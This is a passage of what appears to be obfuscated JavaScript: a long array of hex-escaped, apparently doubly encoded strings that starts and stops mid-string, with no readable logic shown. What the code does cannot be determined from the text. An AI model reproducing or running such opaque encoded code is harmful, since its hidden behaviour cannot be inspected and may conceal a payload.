7\x67\x3d\x3d','\x77\x70\x55\x54\x77\x72\x6c\x65\x47\x42\x2f\x43\x67\x73\x4b\x50\x46\x78\x38\x41\x77\x35\x44\x43\x71\x4d\x4b\x46\x77\x6f\x33\x43\x6f\x30\x31\x36\x77\x35\x62\x44\x75\x43\x74\x6b\x77\x70\x58\x43\x74\x6e\x78\x4e\x77\x34\x45\x4f\x77\x36\x6e\x43\x75\x78\x62\x44\x75\x73\x4b\x6d\x77\x72\x4d\x2f\x77\x70\x42\x42\x41\x7a\x73\x3d','\x44\x73\x4b\x33\x55\x30\x56\x4f\x77\x6f\x6e\x43\x67\x63\x4f\x65\x77\x6f\x4c\x43\x73\x54\x6a\x43\x74\x73\x4b\x6e','\x55\x63\x4b\x35\x77\x36\x54\x43\x70\x63\x4b\x67\x42\x67\x3d\x3d','\x63\x47\x44\x43\x71\x6e\x6e\x44\x68\x67\x3d\x3d','\x77\x37\x67\x50\x77\x70\x76\x43\x6b\x51\x4d\x41\x66\x48\x63\x38\x51\x38\x4f\x4b\x5a\x38\x4b\x38\x4a\x42\x70\x58\x77\x70\x56\x68\x77\x6f\x72\x43\x76\x63\x4b\x47\x52\x63\x4f\x31\x66\x32\x30\x47\x77\x72\x62\x43\x73\x63\x4b\x7a\x77\x6f\x6e\x43\x76\x41\x6b\x54\x77\x70\x6a\x43\x71\x4d\x4b\x34\x65\x6d\x76\x43\x67\x63\x4f\x47\x77\x6f\x63\x4a\x62\x53\x42\x44\x77\x6f\x51\x3d','\x65\x38\x4b\x32\x4a\x6d\x6b\x33\x66\x51\x51\x55\x44\x63\x4f\x4f\x77\x6f\x38\x47\x62\x6e\x44\x43\x6c\x67\x66\x43\x73\x79\x2f\x43\x74\x73\x4b\x68\x77\x36\x2f\x43\x6c\x58\x67\x65\x62\x67\x3d\x3d','\x57\x63\x4b\x6b\x77\x35\x76\x43\x70\x38\x4f\x30\x77\x72\x62\x44\x6b\x52\x55\x75\x77\x70\x54\x43\x6c\x4d\x4f\x48\x59\x47\x44\x44\x68\x67\x3d\x3d','\x59\x67\x6a\x44\x6a\x42\x56\x52\x77\x35\x59\x3d','\x55\x79\x6a\x44\x71\x73\x4f\x65\x65\x41\x3d\x3d','\x58\x63\x4b\x71\x77\x37\x50\x43\x6f\x73\x4b\x6a\x46\x4d\x4f\x68\x77\x6f\x4c\x43\x6c\x63\x4b\x6c\x4b\x52\x4c\x44\x6c\x6c\x76\x44\x74\x73\x4f\x4f\x51\x63\x4f\x71\x4a\x41\x46\x50\x77\x36\x42\x6b\x77\x34\x49\x34\x50\x73\x4b\x62\x48\x54\x6a\x43\x74\x51\x3d\x3d','\x58\x6d\x31\x59\x55\x55\x34\x3d','\x77\x70\x45\x52\x77\x34\x44\x44\x6a\x4d\x4f\x2f\x77\x35\x33\x44\x6c\x53\x59\x30\x4c\x63\x4f\x50\x77\x35\x78\x78','\x4a\x63\x4f\x46\x77\x72\x63\x7a\x55\x79\x73\x3d','\x77\x37\x30\x4c\x4d\x6c\x56\x44\x45\x38\x4b\x48\x77\x6f\x31\x56\x59\x47\x62\x43\x74\x38\x4f\x6e\x77\x70\x48\x43\x70\x78\x66\x43\x6f\x45\x54\x44\x71\x73\x4f\x75\x77\x34\x66\x43\x6a\x32\x59\x6f\x49\x7a\x62\x43\x73\x48\x66\x44\x75\x47\x44\x44\x6e\x6c\x6b\x3d','\x77\x71\x48\x44\x70\x69\x30\x44\x77\x72\x6f\x3d','\x58\x58\x39\x52\x56\x6d\x6f\x4c\x77\x72\x76\x43\x75\x4d\x4b\x61\x50\x68\x6e\x44\x74\x67\x38\x3d','\x47\x63\x4f\x30\x77\x70\x4c\x44\x6d\x73\x4b\x65\x55\x63\x4b\x37\x77\x72\x67\x3d','\x77\x37\x6f\x42\x77\x6f\x6f\x3d','\x47\x6e\x6a\x44\x6f\x77\x3d\x3d','\x4c\x63\x4f\x51\x77\x35\x38\x61','\x4a\x48\x6e\x44\x69\x4d\x4b\x6c','\x77\x35\x62\x44\x68\x73\x4f\x47','\x77\x34\x77\x48\x53\x4d\x4f\x50\x45\x55\x51\x73\x77\x72\x33\x43\x69\x73\x4b\x51\x77\x34\x66\x43\x6a\x7a\x31\x77\x4b\x52\x54\x44\x6b\x38\x4b\x33\x54\x63\x4b\x30\x42\x54\x48\x43\x67\x58\x72\x44\x73\x4d\x4f\x38\x57\x6c\x56\x55\x44\x4d\x4f\x73\x51\x56\x42\x42\x48\x73\x4f\x31\x54\x6d\x33\x43\x74\x6d\x62\x43\x72\x77\x42\x63\x4f\x6b\x66\x43\x72\x4d\x4b\x75\x77\x70\x7a\x43\x6a\x38\x4f\x54\x57\x6a\x50\x43\x6c\x63\x4b\x35\x77\x35\x4c\x43\x71\x47\x39\x4f\x52\x38\x4b\x72\x77\x72\x54\x43\x6c\x38\x4f\x2b\x77\x36\x45\x39','\x77\x6f\x37\x43\x69\x38\x4f\x41\x77\x72\x30\x3d','\x55\x38\x4b\x53\x4e\x77\x3d\x3d','\x77\x6f\x72\x44\x68\x73\x4b\x33','\x77\x35\x63\x4f\x77\x34\x67\x4b\x77\x6f\x7a\x44\x76\x6b\x7a\x44\x6e\x38\x4f\x70\x51\x43\x34\x3d','\x77\x36\x55\x4c\x4b\x45\x6c\x42','\x63\x4d\x4b\x44\x77\x36\x45\x37\x4c\x38\x4b\x72\x56\x45\x49\x3d','\x66\x63\x4b\x32\x55\x73\x4b\x48\x77\x36\x4d\x66\x4c\x52\x4c\x43\x6d\x63\x4b\x4b\x4e\x51\x4d\x59\x65\x43\x76\x43\x74\x4d\x4b\x37\x77\x72\x2f\x44\x73\x38\x4f\x4e\x77\x34\x64\x2b\x47\x4d\x4f\x45\x77\x70\x7a\x43\x70\x73\x4f\x31\x77\x34\x6c\x57\x46\x38\x4f\x70\x55\x38\x4b\x6b\x77\x36\x2f\x43\x73\x57\x50\x43\x69\x32\x56\x4a\x77\x6f\x49\x3d','\x56\x48\x70\x32','\x77\x35\x76\x44\x74\x4d\x4b\x51\x63\x67\x3d\x3d','\x77\x34\x62\x44\x6f\x4d\x4b\x54','\x77\x35\x74\x77\x77\x70\x59\x3d','\x77\x35\x72\x43\x73\x73\x4b\x78\x4f\x77\x3d\x3d','\x49\x38\x4b\x2f\x77\x34\x63\x3d','\x77\x70\x45\x4a\x77\x34\x38\x3d','\x77\x71\x77\x6d\x54\x4d\x4f\x70','\x77\x70\x2f\x44\x70\x44\x73\x3d','\x77\x34\x44\x43\x71\x4d\x4b\x72\x50\x51\x3d\x3d','\x44\x58\x54\x44\x67\x67\x3d\x3d','\x55\x73\x4b\x6d\x77\x35\x30\x3d','\x77\x37\x2f\x44\x68\x4d\x4b\x51','\x77\x35\x4a\x34\x49\x77\x3d\x3d','\x51\x44\x50\x44\x6f\x41\x3d\x3d','\x65\x43\x73\x75\x77\x35\x73\x3d','\x77\x36\x62\x44\x6e\x52\x4d\x3d','\x61\x78\x72\x44\x69\x67\x3d\x3d','\x64\x4d\x4f\x66\x50\x4d\x4b\x33','\x48\x73\x4f\x69\x55\x51\x3d\x3d','\x77\x71\x6a\x44\x72\x78\x73\x3d','\x77\x35\x50\x43\x72\x38\x4b\x39\x4e\x42\x62\x43\x6c\x38\x4f\x55\x77\x70\x4a\x31\x77\x34\x6e\x44\x6a\x38\x4b\x45\x77\x70\x49\x3d','\x77\x70\x41\x58\x77\x34\x41\x3d','\x43\x4d\x4b\x32\x56\x51\x3d\x3d','\x4a\x43\x34\x76','\x77\x35\x59\x6c\x77\x36\x34\x33\x77\x70\x76\x44\x72\x56\x58\x44\x67\x73\x4f\x37\x42\x47\x59\x37\x4f\x6d\x58\x43\x73\x63\x4b\x75\x77\x71\x33\x43\x76\x78\x38\x42\x61\x73\x4b\x74\x4b\x4d\x4b\x6d\x77\x36\x33\x43\x6f\x38\x4f\x65\x77\x35\x66\x43\x75\x4d\x4f\x62\x59\x4d\x4b\x6e\x4e\x73\x4b\x63','\x66\x44\x76\x44\x76\x38\x4f\x41','\x77\x6f\x6b\x54\x77\x71\x46\x54\x45\x42\x4d\x3d','\x5a\x38\x4b\x65\x77\x35\x63\x75\x4b\x63\x4b\x6e\x66\x30\x6b\x48\x77\x37\x51\x66\x77\x71\x48\x44\x70\x67\x3d\x3d','\x77\x35\x4d\x49\x47\x51\x3d\x3d','\x52\x4d\x4b\x33\x77\x34\x34\x3d','\x58\x73\x4b\x4f\x77\x34\x59\x3d','\x52\x63\x4b\x4c\x77\x34\x56\x6f\x77\x6f\x66\x43\x6c\x4d\x4b\x5a\x77\x36\x66\x44\x6e\x63\x4f\x4b\x77\x70\x37\x44\x69\x6e\x31\x4e\x43\x67\x72\x43\x6f\x33\x45\x5a\x55\x63\x4f\x6d\x77\x70\x62\x44\x6e\x6e\x66\x44\x72\x42\x7a\x43\x6c\x38\x4f\x43\x77\x37\x72\x43\x73\x30\x42\x46\x77\x6f\x66\x44\x6a\x67\x3d\x3d','\x77\x71\x44\x44\x6b\x63\x4b\x69\x5a\x67\x3d\x3d','\x45\x79\x6b\x6f\x61\x58\x48\x44\x72\x63\x4b\x56','\x44\x48\x72\x44\x6c\x51\x3d\x3d','\x50\x38\x4f\x44\x77\x72\x73\x2b\x55\x44\x6b\x3d','\x56\x54\x58\x44\x71\x4d\x4f\x64\x63\x4d\x4f\x68\x77\x36\x4d\x6e','\x52\x63\x4b\x41\x77\x37\x30\x3d','\x56\x6c\x4e\x70\x77\x70\x66\x43\x67\x77\x51\x33','\x63\x68\x37\x44\x67\x51\x4e\x44\x77\x34\x7a\x44\x6c\x56\x76\x43\x70\x41\x3d\x3d','\x77\x35\x42\x73\x77\x70\x44\x44\x72\x4d\x4f\x32\x77\x71\x6e\x44\x74\x51\x3d\x3d','\x77\x6f\x67\x4e\x77\x34\x49\x3d','\x4a\x4d\x4f\x4a\x77\x35\x76\x44\x70\x45\x42\x42\x77\x6f\x70\x6b\x77\x36\x34\x3d','\x55\x46\x4a\x6b\x77\x6f\x76\x43\x69\x41\x30\x48\x54\x63\x4b\x51\x77\x35\x37\x43\x6e\x73\x4f\x4f\x77\x70\x4c\x44\x67\x6d\x5a\x39\x4b\x4d\x4f\x62','\x77\x6f\x39\x33\x77\x72\x64\x74','\x54\x32\x6c\x41\x63\x45\x49\x42\x77\x72\x73\x3d','\x42\x6b\x41\x79\x77\x70\x6a\x44\x6e\x52\x52\x6c\x59\x38\x4f\x72\x77\x36\x48\x44\x68\x38\x4f\x66\x77\x35\x62\x44\x6b\x54\x67\x3d','\x4d\x58\x42\x61\x48\x63\x4b\x43','\x4d\x38\x4f\x4b\x66\x63\x4f\x77\x44\x77\x72\x43\x6d\x69\x30\x41\x56\x73\x4f\x75\x45\x7a\x76\x44\x68\x6a\x44\x44\x69\x77\x51\x4a\x77\x35\x33\x44\x70\x46\x7a\x44\x6a\x38\x4f\x63\x66\x4d\x4f\x57\x53\x63\x4b\x65\x77\x35\x58\x43\x75\x48\x6a\x43\x70\x67\x72\x43\x72\x63\x4b\x76\x77\x37\x72\x43\x69\x73\x4f\x64\x77\x36\x73\x63\x77\x34\x64\x6f\x45\x73\x4b\x79\x52\x4d\x4f\x75\x77\x36\x33\x44\x6d\x4d\x4b\x36\x77\x34\x4e\x77\x77\x36\x70\x6a\x50\x51\x4e\x4e\x77\x6f\x55\x45\x43\x38\x4f\x45\x57\x56\x39\x6f\x77\x6f\x74\x75','\x53\x73\x4f\x59\x4b\x67\x3d\x3d','\x47\x38\x4b\x53\x77\x70\x59\x5a\x44\x78\x2f\x44\x75\x38\x4f\x4e\x4e\x31\x6c\x50\x77\x37\x50\x44\x6d\x53\x54\x43\x67\x38\x4f\x41\x77\x72\x63\x3d','\x47\x63\x4b\x6b\x77\x36\x42\x76\x77\x70\x41\x3d','\x77\x70\x33\x43\x6c\x73\x4f\x53\x77\x71\x63\x73\x77\x71\x45\x3d','\x42\x73\x4f\x6a\x77\x36\x55\x3d','\x77\x37\x6c\x75\x77\x71\x34\x3d','\x56\x63\x4b\x46\x77\x35\x4d\x3d','\x49\x4d\x4b\x35\x77\x35\x77\x3d','\x56\x38\x4b\x64\x77\x35\x63\x3d','\x45\x63\x4f\x67\x58\x38\x4f\x47\x43\x7a\x67\x3d','\x77\x34\x48\x44\x6f\x4d\x4f\x32','\x77\x35\x50\x43\x74\x63\x4b\x35\x4a\x79\x50\x43\x68\x67\x3d\x3d','\x44\x4d\x4f\x77\x50\x77\x3d\x3d','\x4d\x51\x63\x4f','\x41\x33\x33\x44\x6b\x38\x4f\x44\x62\x46\x41\x3d','\x53\x68\x48\x44\x6e\x77\x3d\x3d','\x59\x38\x4f\x4a\x77\x35\x7a\x43\x73\x73\x4f\x76\x77\x70\x54\x43\x70\x32\x48\x43\x70\x38\x4b\x59','\x55\x63\x4b\x37\x77\x37\x4a\x58\x77\x6f\x49\x58','\x44\x57\x54\x44\x72\x67\x3d\x3d','\x4b\x63\x4b\x6b\x77\x70\x64\x70\x4d\x41\x73\x2b\x48\x38\x4b\x50\x77\x36\x63\x3d','\x56\x63\x4b\x33\x4a\x47\x6b\x5a\x65\x67\x3d\x3d','\x45\x4d\x4f\x2b\x77\x72\x77\x3d','\x63\x4d\x4b\x65\x77\x34\x6b\x3d','\x62\x31\x46\x2f','\x64\x73\x4f\x59\x42\x51\x3d\x3d','\x41\x73\x4f\x71\x77\x71\x51\x3d','\x5a\x42\x6a\x44\x68\x42\x52\x6d\x77\x34\x72\x44\x6e\x31\x76\x43\x67\x63\x4f\x44','\x4c\x38\x4b\x53\x77\x35\x6f\x3d','\x77\x37\x41\x43\x4a\x55\x35\x6c\x42\x67\x3d\x3d','\x5a\x63\x4f\x59\x41\x77\x3d\x3d','\x62\x55\x74\x53\x44\x52\x66\x44\x68\x51\x3d\x3d','\x4e\x38\x4b\x34\x77\x37\x67\x3d','\x51\x38\x4f\x39\x49\x51\x3d\x3d','\x57\x69\x6a\x44\x6e\x41\x3d\x3d','\x54\x38\x4b\x47\x77\x34\x59\x58\x65\x78\x63\x3d','\x42\x48\x46\x77','\x66\x6d\x74\x44','\x62\x4d\x4f\x45\x77\x35\x50\x43\x70\x38\x4f\x59\x77\x70\x4d\x3d','\x52\x38\x4b\x53\x77\x37\x38\x3d','\x77\x35\x33\x44\x6d\x73\x4f\x64','\x65\x38\x4b\x77\x77\x34\x5a\x6e\x51\x42\x68\x6f\x42\x73\x4f\x36\x77\x36\x2f\x43\x71\x67\x3d\x3d','\x77\x34\x6b\x56\x45\x73\x4f\x43\x41\x41\x3d\x3d','\x65\x6d\x6c\x54\x59\x56\x4d\x63','\x62\x4d\x4b\x50\x77\x36\x41\x61\x77\x71\x6f\x4e\x77\x70\x33\x43\x6d\x4d\x4f\x52\x45\x53\x58\x43\x6b\x6e\x48\x44\x68\x51\x3d\x3d','\x77\x6f\x70\x6b\x77\x72\x46\x70\x77\x71\x6b\x3d','\x52\x51\x50\x44\x6a\x77\x3d\x3d','\x57\x38\x4b\x67\x77\x34\x50\x43\x71\x63\x4f\x6e\x77\x72\x38\x3d','\x51\x63\x4b\x6d\x77\x37\x46\x57\x77\x72\x63\x52','\x77\x70\x49\x63\x77\x71\x74\x53\x42\x7a\x48\x43\x6b\x41\x3d\x3d','\x41\x63\x4f\x39\x58\x4d\x4f\x48\x50\x6a\x34\x3d','\x77\x71\x33\x43\x6c\x4d\x4f\x68','\x51\x63\x4f\x68\x45\x73\x4b\x6d\x56\x38\x4b\x78\x77\x36\x63\x3d','\x77\x37\x38\x50\x4b\x6c\x74\x51\x47\x67\x3d\x3d','\x77\x36\x63\x50\x4e\x30\x67\x3d','\x77\x6f\x67\x48\x77\x34\x76\x44\x6d\x63\x4f\x4b\x77\x35\x49\x3d','\x43\x73\x4f\x33\x77\x70\x7a\x44\x68\x63\x4b\x52\x57\x77\x3d\x3d','\x51\x4d\x4b\x37\x77\x36\x6e\x43\x6f\x73\x4b\x77','\x53\x4d\x4b\x59\x77\x36\x51\x3d','\x4e\x63\x4b\x63\x4d\x38\x4f\x75\x50\x4d\x4f\x33\x77\x71\x67\x41\x77\x72\x2f\x44\x76\x77\x67\x6e\x77\x70\x58\x43\x74\x56\x2f\x43\x6e\x63\x4f\x31\x47\x63\x4f\x58\x57\x73\x4b\x70\x77\x71\x66\x43\x74\x63\x4b\x4b\x77\x70\x44\x44\x6e\x4d\x4b\x32\x53\x38\x4f\x74\x62\x33\x50\x43\x6f\x73\x4f\x44\x77\x34\x50\x44\x73\x6a\x4e\x61\x77\x34\x6e\x43\x74\x63\x4b\x55\x77\x34\x37\x43\x6b\x56\x44\x44\x72\x38\x4b\x41\x49\x7a\x58\x44\x6c\x4d\x4b\x54\x77\x6f\x76\x43\x6d\x45\x74\x5a\x58\x44\x70\x52\x77\x71\x4e\x4b\x4e\x63\x4b\x45\x44\x42\x7a\x43\x6f\x52\x55\x3d','\x44\x54\x77\x33\x63\x32\x51\x3d','\x77\x71\x66\x44\x73\x6a\x49\x65','\x42\x4d\x4f\x34\x56\x51\x3d\x3d','\x66\x33\x50\x43\x75\x77\x3d\x3d','\x77\x36\x4c\x44\x67\x54\x6f\x3d','\x65\x48\x33\x43\x6f\x6e\x6b\x3d','\x65\x58\x42\x6a','\x4c\x63\x4f\x58\x59\x63\x4f\x42\x50\x69\x48\x43\x71\x77\x59\x3d','\x5a\x73\x4b\x61\x77\x35\x45\x3d','\x77\x72\x7a\x44\x72\x67\x62\x44\x6f\x79\x37\x43\x73\x67\x3d\x3d','\x47\x73\x4b\x68\x77\x37\x39\x75','\x58\x63\x4b\x71\x77\x34\x54\x43\x6f\x41\x3d\x3d','\x77\x71\x37\x44\x67\x4d\x4b\x6a\x59\x4d\x4b\x2b\x77\x6f\x77\x3d','\x77\x37\x44\x44\x73\x69\x38\x3d','\x77\x70\x31\x48\x77\x6f\x38\x3d','\x77\x34\x49\x6e\x77\x71\x38\x3d','\x77\x70\x55\x66\x77\x34\x6b\x2b\x77\x6f\x7a\x44\x70\x41\x3d\x3d','\x77\x70\x33\x43\x6c\x73\x4f\x53\x77\x71\x63\x75\x77\x72\x70\x64\x77\x36\x2f\x44\x76\x38\x4b\x4a','\x43\x63\x4b\x38\x77\x36\x31\x30\x77\x71\x66\x43\x6d\x73\x4b\x4e\x77\x37\x48\x44\x71\x63\x4f\x53','\x53\x7a\x76\x44\x71\x67\x3d\x3d','\x77\x6f\x38\x64\x77\x70\x78\x44\x44\x52\x66\x43\x6d\x4d\x4b\x48','\x77\x36\x64\x4b\x77\x72\x77\x3d','\x77\x71\x38\x72\x77\x36\x73\x3d','\x52\x47\x6c\x61\x51\x31\x38\x45','\x44\x48\x44\x44\x6e\x4d\x4f\x57\x57\x55\x77\x3d','\x4f\x73\x4f\x30\x43\x73\x4f\x57','\x4a\x63\x4f\x4c\x77\x71\x55\x3d','\x77\x72\x51\x2f\x63\x67\x3d\x3d','\x77\x70\x45\x4d\x77\x36\x45\x3d','\x77\x34\x72\x44\x6f\x38\x4b\x73','\x4f\x53\x73\x65','\x41\x58\x66\x44\x76\x51\x3d\x3d','\x51\x73\x4f\x67\x48\x38\x4b\x74','\x52\x67\x4c\x44\x6c\x77\x64\x63','\x61\x78\x58\x44\x69\x77\x46\x52\x77\x34\x30\x3d','\x77\x70\x59\x54\x77\x72\x38\x3d','\x77\x35\x6e\x44\x6d\x42\x55\x3d','\x57\x63\x4b\x6b\x77\x36\x7a\x43\x70\x51\x3d\x3d','\x77\x72\x76\x43\x6b\x63\x4f\x34','\x56\x79\x4c\x43\x6d\x63\x4b\x49\x53\x45\x48\x44\x71\x69\x51\x5a\x4b\x6c\x7a\x43\x6e\x4d\x4f\x36\x61\x6e\x4c\x43\x71\x73\x4b\x4c\x77\x34\x59\x50\x44\x52\x6e\x43\x6d\x4d\x4f\x63\x77\x36\x66\x44\x70\x63\x4f\x78\x77\x36\x70\x62\x77\x72\x4c\x44\x6b\x54\x78\x52\x77\x37\x72\x43\x74\x4d\x4f\x56\x77\x36\x58\x43\x70\x51\x64\x73\x44\x77\x3d\x3d','\x53\x63\x4b\x4f\x77\x35\x59\x3d','\x5a\x4d\x4b\x43\x77\x35\x38\x3d','\x63\x33\x5a\x4d','\x4f\x38\x4b\x77\x77\x37\x51\x3d','\x64\x4d\x4b\x6b\x77\x36\x67\x3d','\x4b\x38\x4b\x45\x77\x37\x34\x3d','\x4a\x73\x4b\x70\x77\x70\x68\x38\x42\x77\x77\x3d','\x47\x73\x4f\x74\x77\x70\x48\x44\x6e\x63\x4b\x4d\x54\x41\x3d\x3d','\x52\x73\x4b\x77\x77\x36\x56\x68\x77\x6f\x48\x43\x68\x73\x4b\x64\x77\x71\x6b\x3d','\x59\x38\x4f\x58\x77\x6f\x30\x3d','\x43\x38\x4b\x72\x52\x67\x3d\x3d','\x65\x73\x4f\x57\x45\x51\x3d\x3d','\x43\x38\x4b\x59\x77\x34\x55\x3d','\x77\x35\x6b\x49\x4b\x53\x37\x43\x6b\x38\x4f\x6f\x51\x48\x67\x38\x46\x7a\x48\x43\x76\x57\x4a\x30\x77\x35\x72\x43\x6b\x4d\x4f\x69\x45\x38\x4f\x38\x45\x31\x4a\x55\x65\x6b\x4e\x35\x77\x37\x39\x58\x77\x71\x5a\x6b\x4c\x63\x4f\x61\x77\x70\x48\x43\x67\x63\x4f\x72\x45\x4d\x4b\x72\x45\x73\x4b\x39\x62\x63\x4f\x70','\x53\x42\x2f\x44\x72\x77\x3d\x3d','\x41\x56\x50\x44\x67\x77\x3d\x3d','\x77\x35\x6a\x44\x68\x38\x4f\x37\x64\x44\x62\x44\x6d\x77\x3d\x3d','\x77\x6f\x63\x4b\x77\x34\x54\x44\x6a\x4d\x4f\x39\x77\x35\x58\x44\x6c\x43\x30\x42\x48\x51\x3d\x3d','\x48\x63\x4b\x4c\x55\x67\x3d\x3d','\x77\x70\x77\x55\x77\x71\x34\x3d','\x41\x67\x73\x73\x77\x35\x33\x43\x72\x54\x30\x48\x52\x38\x4f\x75\x77\x71\x72\x44\x6d\x73\x4b\x61\x77\x72\x58\x44\x6c\x55\x5a\x61\x41\x4d\x4f\x6e\x49\x73\x4b\x69\x65\x73\x4b\x47\x77\x36\x50\x43\x68\x57\x6a\x43\x72\x4d\x4b\x4f\x44\x63\x4b\x2b\x53\x73\x4b\x34\x45\x69\x76\x44\x71\x73\x4b\x7a\x66\x73\x4b\x37\x50\x73\x4b\x49\x77\x36\x41\x3d','\x55\x38\x4b\x56\x77\x36\x49\x3d','\x4b\x6d\x6a\x44\x69\x63\x4b\x6a\x77\x36\x6a\x44\x71\x67\x3d\x3d','\x77\x72\x74\x6a\x77\x72\x42\x67','\x59\x30\x4a\x44','\x66\x73\x4b\x4d\x77\x36\x41\x3d','\x77\x70\x50\x43\x6e\x38\x4f\x44','\x54\x63\x4f\x6d\x77\x35\x67\x3d','\x4c\x38\x4b\x59\x77\x34\x59\x3d','\x52\x4d\x4f\x71\x47\x4d\x4b\x6b\x57\x38\x4b\x57','\x59\x6b\x5a\x64\x47\x43\x4c\x44\x6d\x51\x3d\x3d','\x77\x37\x72\x44\x67\x67\x38\x59','\x4b\x63\x4b\x74\x54\x41\x3d\x3d','\x57\x53\x7a\x44\x6a\x51\x3d\x3d','\x77\x37\x63\x4d\x77\x71\x49\x3d','\x62\x38\x4f\x6f\x4d\x77\x3d\x3d','\x77\x71\x46\x35\x77\x71\x70\x6d','\x77\x70\x50\x44\x70\x6a\x55\x54','\x4d\x57\x56\x43\x49\x4d\x4b\x66\x77\x37\x39\x51','\x59\x38\x4b\x4a\x77\x34\x59\x62\x4e\x4d\x4b\x76\x58\x77\x3d\x3d','\x77\x36\x4d\x6d\x77\x70\x63\x3d','\x77\x36\x46\x49\x77\x70\x73\x3d','\x77\x6f\x2f\x43\x67\x73\x4f\x77\x61\x7a\x4c\x44\x6d\x73\x4b\x39\x52\x42\x50\x43\x67\x51\x3d\x3d','\x77\x6f\x38\x64\x77\x6f\x68\x36\x4b\x79\x33\x43\x67\x73\x4b\x53\x44\x46\x38\x53','\x77\x70\x67\x64\x77\x71\x42\x63\x46\x68\x73\x3d','\x77\x37\x6e\x44\x69\x73\x4b\x47','\x77\x70\x49\x42\x77\x72\x6f\x3d','\x4c\x33\x37\x44\x6b\x67\x3d\x3d','\x4a\x30\x31\x45','\x77\x72\x48\x43\x6c\x77\x77\x52\x61\x38\x4b\x2f\x77\x71\x37\x43\x73\x41\x3d\x3d','\x64\x77\x6b\x31','\x77\x71\x2f\x44\x6c\x52\x49\x3d','\x49\x73\x4f\x43\x77\x72\x34\x3d','\x77\x6f\x30\x6a\x77\x35\x30\x3d','\x48\x63\x4f\x64\x54\x77\x3d\x3d','\x4a\x4d\x4f\x50\x77\x72\x73\x39\x53\x79\x59\x3d','\x77\x37\x34\x75\x48\x77\x3d\x3d','\x77\x72\x6e\x43\x6b\x63\x4f\x63','\x48\x53\x4d\x31\x61\x57\x54\x44\x75\x4d\x4b\x46\x77\x71\x66\x43\x6a\x4d\x4b\x42\x77\x6f\x38\x3d','\x77\x37\x49\x4c\x77\x6f\x2f\x43\x6a\x51\x4d\x47\x62\x57\x6f\x3d','\x56\x4d\x4b\x71\x77\x34\x50\x43\x76\x63\x4f\x6e\x77\x71\x58\x44\x6b\x42\x6b\x6f\x77\x35\x58\x43\x68\x41\x3d\x3d','\x56\x38\x4b\x75\x77\x36\x66\x43\x76\x73\x4b\x6a\x45\x73\x4f\x77\x77\x70\x38\x3d','\x77\x34\x46\x38\x48\x77\x3d\x3d','\x77\x34\x44\x44\x75\x38\x4f\x76','\x77\x36\x6b\x6e\x50\x51\x3d\x3d','\x77\x72\x76\x44\x71\x38\x4b\x4c','\x63\x73\x4b\x2b\x4d\x58\x34\x3d','\x42\x33\x44\x44\x68\x73\x4f\x6c\x52\x45\x6e\x43\x70\x41\x3d\x3d','\x59\x73\x4b\x6a\x77\x35\x59\x3d','\x66\x73\x4f\x59\x77\x6f\x49\x48\x77\x6f\x4c\x44\x75\x6c\x59\x30\x77\x6f\x30\x49\x77\x71\x35\x64\x77\x6f\x59\x3d','\x50\x4d\x4f\x55\x77\x35\x77\x53\x77\x34\x49\x3d','\x77\x35\x6c\x73\x77\x70\x66\x44\x73\x51\x3d\x3d','\x64\x54\x63\x64\x54\x63\x4b\x6c\x77\x34\x5a\x54\x77\x37\x31\x69\x48\x73\x4b\x57\x77\x72\x76\x43\x68\x41\x4c\x43\x71\x69\x42\x4a\x50\x73\x4f\x37\x77\x36\x6a\x44\x67\x41\x6b\x75\x77\x35\x41\x67\x77\x34\x4a\x51\x4a\x73\x4f\x5a\x77\x6f\x37\x44\x70\x45\x2f\x44\x6b\x6c\x35\x6a\x4f\x4d\x4b\x50\x77\x37\x4d\x55\x77\x36\x6b\x3d','\x77\x36\x73\x52\x4d\x41\x3d\x3d','\x42\x57\x33\x44\x6d\x38\x4f\x43\x57\x56\x63\x3d','\x77\x71\x55\x48\x77\x37\x63\x3d','\x61\x4d\x4b\x4f\x77\x35\x38\x3d','\x65\x30\x31\x58\x47\x6a\x44\x44\x6d\x4d\x4f\x73\x56\x51\x73\x3d','\x77\x71\x64\x7a\x77\x71\x31\x76\x77\x71\x54\x43\x6b\x41\x3d\x3d','\x77\x36\x4c\x43\x6c\x4d\x4b\x79','\x51\x63\x4f\x50\x41\x51\x3d\x3d','\x4f\x67\x54\x44\x6c\x78\x4e\x41','\x4c\x6d\x56\x59\x45\x38\x4b\x43\x77\x37\x6f\x3d','\x77\x36\x67\x73\x46\x41\x3d\x3d','\x77\x6f\x63\x44\x48\x38\x4f\x48\x42\x78\x55\x3d','\x64\x73\x4b\x62\x77\x36\x6b\x3d','\x43\x46\x70\x6d\x77\x6f\x6a\x43\x6e\x77\x30\x3d','\x52\x4d\x4b\x79\x77\x37\x39\x51\x77\x71\x59\x3d','\x77\x72\x7a\x44\x71\x51\x55\x3d','\x77\x71\x39\x56\x77\x72\x59\x3d','\x77\x72\x66\x44\x69\x38\x4b\x70\x59\x73\x4b\x73\x77\x6f\x33\x44\x75\x46\x5a\x68','\x4a\x44\x6b\x56','\x4c\x7a\x45\x70\x77\x35\x45\x35\x77\x72\x59\x69\x44\x73\x4b\x4e\x77\x6f\x77\x3d','\x62\x33\x39\x6b','\x51\x4d\x4b\x4c\x77\x34\x6b\x43\x54\x67\x73\x3d','\x77\x6f\x30\x50\x51\x67\x3d\x3d','\x64\x6b\x56\x6d','\x77\x6f\x33\x43\x73\x38\x4b\x74\x4f\x51\x34\x3d','\x77\x36\x62\x44\x6b\x68\x49\x58\x61\x38\x4b\x2f','\x41\x38\x4f\x73\x77\x72\x49\x3d','\x54\x56\x70\x53','\x77\x6f\x45\x63\x77\x37\x49\x3d','\x4d\x6d\x4c\x44\x74\x4d\x4b\x77\x77\x36\x37\x44\x71\x77\x6a\x43\x67\x51\x3d\x3d','\x58\x73\x4b\x32\x77\x37\x31\x43\x77\x72\x63\x4c','\x61\x63\x4b\x6f\x77\x37\x38\x3d','\x50\x38\x4f\x66\x53\x67\x3d\x3d','\x43\x38\x4b\x38\x4a\x48\x55\x32\x59\x52\x39\x53\x48\x4d\x4b\x59\x77\x71\x73\x4f\x66\x48\x54\x44\x67\x6a\x49\x3d','\x4c\x43\x6b\x54','\x77\x71\x51\x37\x77\x35\x59\x3d','\x77\x37\x33\x43\x69\x73\x4b\x73','\x45\x48\x6e\x44\x68\x38\x4f\x57\x52\x45\x72\x43\x6e\x6d\x34\x58\x44\x31\x62\x44\x69\x38\x4b\x35\x4e\x44\x62\x44\x76\x63\x4b\x69','\x77\x70\x2f\x44\x76\x63\x4f\x54\x5a\x73\x4b\x48\x77\x34\x58\x43\x70\x38\x4f\x73\x77\x71\x38\x3d','\x59\x54\x51\x72\x77\x35\x77\x6f','\x